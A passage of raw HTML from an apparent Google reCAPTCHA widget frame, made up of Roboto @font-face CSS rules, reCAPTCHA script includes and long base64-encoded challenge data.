  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WRB-u6rUsH-DMR3G7S3Eyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WRB-u6rUsH-DMR3G7S3Eyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WRB-u6rUsH-DMR3G7S3Eyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrvDoMK0woDDvFfCjS9LXS3CpcO7eDw9woNbwo9Sw5HDnRdTHsKXVnQ5d0PCqMKEwrDDrGV9wqsyI2MIHjRBw4tMBj4Cw6hYw5MuZxJmwrXDgsKsw7nCvMKHwoVSPMOwwqvClsKjLhPDh3PCmMOEEcOwZMOFw6DDi8K4ViRNcl/[base64]/Cj3bDiAU3KcOvdz5ewo/Cuy/CkMOkO8K5AsOLMMKiw5vCqsKQw6BpMjdvw4PDk8Ouw7fDn8KHw6owbMKhV8OBw79DwoPDgXHCgcKnw5/[base64]/DtDMsw65NEMKeW8KFcXjDkMK+wrcYD8KVXysgcsKVwrdsw4vCmXjDrcO8w70rEE4tw6QoVWJ3w6JLcsObCHPDj8KmeXLCkMKzL8KvMCTCkB/[base64]/VXbCksKrEsKawpbCpMKbwrs4w6/[base64]/DugApw5bCkUlJw7VfB0jCtyzCjGrCqcO/fsKbIMOsZcOXVDJcBl4bwpd7O8K1w53CiEQzw5smw4TDssKDZMOBw7N/w53Dmz/CvDoxJw7DlXvDtBFhw4x9w55FfFPCtsOKw6DCpsKsw6Ukw5rDmcKNw4Fowrk+fcOIM8KjGcKGUsOcw4jCisOtw6XDr8K9LHwNLHpcw6LDh8KkJ3/Cp2s8KsOUNcOdw4zDs8KwIMO+csKMwqLDg8OxwrrDl8OlCwRsw5VMw6o1HMO+PcOOWsOSw65MPMKYAErCuWXDgsKpwrEia3LCjxLDjcK8RMOqW8OgIMOhw7hsXsKpcG4Mcx/[base64]/Cj1rDrMOgwrkwwpTDkMKowrMWw7gywrjDiwPDt8KhSlvCn1nCt2kIw5PCkMKew6toSMKiw43Cp0wyw6TDp8K+wp8Kw7jDsGRuAcOCRj3DtcK5O8OUwqIOw4Q0ByfDr8KeA2PCrGFow7Q+S8OJwoLDvSXDkMOzwpROw7XDrhopwroew7/[base64]/[base64]/Dhi/CjEPDg8KDwo7Djn8+JE8UVQEufMK4RsKxw6zCr2XDqRUKw5vCnFBHP33DgAXDlcOvwrfCm2suSsOiwrRSw6BswrrDqMKFw5IHYsKwHnYKwptBwprClcKsUgYUChwxw5Rfwq0lwofDm2nCsMOMwpAhOMKuwrjChVLCiTTDtMKPHCDDtQRWHjLDhcK8fik+V1/DvsOdZhxkTMOmw51KHMKZw5TCpT7DrmFCw5FXO39Aw4ZDV2fDiknCsiLCpMOtw5TCmQsRLlbCs1gMw43Cp8KwSEx3ImrDhBYLdMKRw5DCp2fCt0XCrcOxwrfDtRfCm0PDnsOGwr7DpcKpZcO4w7hvdFNdACvCt0/[base64]/DpsKtw55WwpFEdUxkwoXDmsK0wrnChhN3w7HDh8ONwrNYdERowpbDjx3CoT9Hw6jDlEbDrTFZw4bDpS3ClH0vw5jCuxfDv8OpIMO/[base64]/w4c/[base64]/CvDlnX8OEw6pKF38swrbCnsKeRmDDrjUzcSRjVcK8fcOQwqrDiMOxwrYvCMOIwrLDn8OEwrEpd0QvGsK4w4cyfMK8XkzCok3DtQYkR8OTw6jDu3gcQ2dXwqfDu00wwrjCmXERbiYbEsOaBBlhw5DDtjzCrsO4JMO6w5XCozp8w70/JSoLen/CvcOqw60FwrvClMOBYnBYVMKYdSLDjXTDl8KtR04UOGHCmcKMBw90chckw5E3w7fDnxfDtMO4P8KjQ23DiMKaPinDrMObMQoXworDo37CkMKew5XDuMKQwqQNw5jDscOJdx/Dl3rDukImw5w/wo7Ck2oTwpLCjynCjSlHw5XDjSkXLcKOw47CugzDpxZZwpMKw4/CrMK0w5xEEn5CF8K3HsKsN8OTwrkEw57CkcK/w5QrDQA4T8KQGCsoCH5jw4XDsWvCkSEQMBYkw5fDnGQdw4fDjCpiwr3CgwXCs8K8fMKnLnZIw77CtsK3w6PDrMO/wrzCvcO1w4HCh8Ocwr/DmEnClTFKw4ExwpzDhm3Cv8K6PVN0fC0DwqcJFm9zwpY0IMO0C1VYSDTChMKfw6DCocKzwpVsw45ewp1+WGTDrXzDtMKtUDptwqpRXsOKWsKmwql9TMKYwooIw7daBQMcwqs+w48UU8O0DTrCnx3Cgn5Fw4/[base64]/Cn8KKw7vDsg/[base64]/JcKDY8Ohw5QaBcKiCcOFwq5EwrUsdS9ZYFM6WcK3wpDDiQjCiH16ITnDosKdwrbDo8OpwpbDs8KzKD8Bw6UiIcO4MF/ChcK1wp9Xw5/[base64]/bns/[base64]/CrsO4J8KHRgdpZTnCrcOGeMK/YsKeQGsORn3DicOgRcKrw7zDvirDiF9SeGjDnjkVJ1QNw4HDtR/DtRvDsXXDn8Ojw4TDqMOARcOnI8Kmw5VZf3odesOHworCv8OoQcO+KQ5pI8OVw6ltw7fDsERiw5jDr8OywpR/wq5yw7/CgzfDpGDDpF3CocKdWsKQcj5PwoHDu17DkAsmelTChi7CicOcwqXDscO7an8mwqzCm8KoK2/CicOiw7t3woBQP8KJA8OLYcKKwpdVTcOUw7B2w5PDoFtRSBgyEMOrw6NYbcOxewZ/aVITD8KfQcOAw7Ivw4cdw5B3dcOQHsK2FcOUaWrCoDRnw4hJw5XCtcOOExpWVsK+wpM1N3nDgmzCuAzDrjhNFn7DqgcMVsK9GcKQQlLDhcKiwozCnU/DjsOsw6E7QjpOwr1Xw77CvnVqw6zDg2gJVBLDl8KoEhBtw554wpk2w4bCihdbwoTDi8KhKBQ2NTZ0w4NawonDsQYcScOWbn0Zw4XCvcKVeMONKSXCnMOSBsKNwrzCssOFFStBeFFKw7nCoQsxwrLCh8Odwp/CssOYMz3DrlhSQ1wwwpDDk8KxXW57w6HCmcOXRn4QOsKhBi5dw7Ulw7RUOcOuw7FqwqLCuBnCh8OPHcOGDlQUQVk3W8Kww7ceS8O+w6Unwr8wOF41wr7CsWlcwpLCtEDCosKiQMObw5tmPsKHIsOoScOPwpXDmnB4wr/[base64]/eMOJw6N3w6FKwrnDtWfDhcO1RcOISn5CwrFdw6snVlc2wrx7w7TCskcywpd2QcOXwoHDr8OHwpR3RcOvShJhw5wxR8O8w6bDpSXDsEcNMj9HwpY5wp/Co8Kkw5PDh8KPw7zDt8KjUsO2wprDmG0BeMK4EsK+wp9Qw5LDusOWUG3Dh8OAbwPCm8O1dsORVgVbw6PDkQjDrmvCgMKKw63DvsOmaXhYfcOfw7h+Gn8hwqDCtCBONMK8w7nCksKUK0rDrWhDRCzCnwfDpcK0wo/CsCXClcKAw7XCq2DCjj7DjkIuQ8OZB0QiOW3DsDxWX0AAwpPCn8OyFWtIZT/[base64]/w77DnAzCmljCoFp1w47CvcKefkzCo2AJWS/[base64]/[base64]/wpDDr15WJcKcw6LChWl1wrUpMMKVw71fDy1VXERYZsKSPk9rQ8KqwpUgYyhQwp51woTDhsKIVMO6w4DDhRHDu8KhMsKgwr5IccKww5ljwrVRe8KDTMOfSUXDokPCiUPDiMOLO8Owwq5WacOrw7IQUcOqOsOSWXjDpsODATXCpC/DsMOBdSbCgClOwoAswrfCrsO8EznDu8KMw6V/wqbCn3LCoQnCgMKjeB4zTMOnNsKxwrLCuMK2XMO3fxdnHTxMwqLCszPCrsOlwqrDqsOkVsK6OQnClh4lw63CkMOpwpLDqsKJMw/Cml8XwpDCosKZw6cqSDHChHMtw5BgwrfDnBhkMsO2TRPCscK1wot6aSEudMKfwrpUw5TCr8O7wrEiwrnDrRw1w4xUEcOsVsOQwqtAw6TDs8KuwofCukRpCy7Dnn9dMcO0w7XDj3kBbcO+C8KYw7zCj0N6Cx/DrsKREDzDhRw0LsOew6XDs8KCY2PDiE/CvMKeHMOdBDnDvMOJdcOtw4PDpAZiwqjCp8OYSsOSe8OTwqzDoXdzHjrCjibDrT8ow64tw4zCq8KZD8KMZ8OAwqRLOzBmwqHCssKHw6fCv8OjwrZ6MwcaH8OILMO0wphDdgZAwq9lwqLDn8OFw5MQwo3DphI/w4jCol0ew5LDuMOVIkHDksOzwpdow7zDuwLChXTDiMKdw754wpXCqm7DsMO1w4ovecOSWVDDg8KOw5NuJ8KdJMKEwo1BwqoIDMOGwq5Pw7cDAD7DsCIPwoV/fmrCjxIoIyDCrk